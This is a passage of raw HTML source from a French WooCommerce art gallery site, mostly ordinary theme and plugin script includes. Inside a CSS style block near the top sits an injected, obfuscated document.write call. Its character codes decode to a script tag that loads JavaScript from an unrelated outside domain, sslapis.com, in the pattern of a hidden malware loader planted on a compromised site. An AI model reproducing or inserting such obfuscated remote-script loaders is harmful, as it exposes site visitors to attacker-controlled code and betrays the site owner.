art","@id":"https:\/\/enkage.com\/galerie-oeuvres-art\/categorie\/street-art\/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/enkage.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/enkage.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6be6dcd4b27f173c7b51416cd224f74a","fragment_name":"wc_fragments_6be6dcd4b27f173c7b51416cd224f74a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3' id='wc-gateway-ppec-order-review-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Les images sont toujours en cours de chargement. Annulez votre impression, puis r\u00e9essayez."};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.925","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0","use_animate_css":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0' id='jquery-title-textillate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"6000","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Chargement des articles suivants...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.1' id='fusion-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"45","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"","logo_margin_bottom":"","layout_mode":"wide","header_padding_top":"0.5em","header_padding_bottom":"0.5em","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.1.0' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.1.0' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"1.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.1.0' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"20px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.1.0' id='avada-comments-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.1.0' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.1.0' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.1.0' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.1.0' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"45","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.1.0' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.1.0' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.1.0' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.1.0' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.1.0' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=6.1.0' id='avada-contact-form-7-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"D\u00e9tails","title_style_type":"single solid","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Certains champs ne sont pas correctement renseign\u00e9s.","woocommerce_single_gallery_size":"450","related_products_heading_size":"3","ajaxurl":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"24"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.1.0' id='avada-woocommerce-js'></script>
<script type='text/javascript' id='jquery-nicescroll-js-extra'>
/* <![CDATA[ */
var avadaNiceScrollVars = {"side_header_width":"0","smooth_scrolling":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.nicescroll.js?ver=3.7.4' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=6.1.0' id='avada-nicescroll-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"0"};
/* ]]> */
</script>
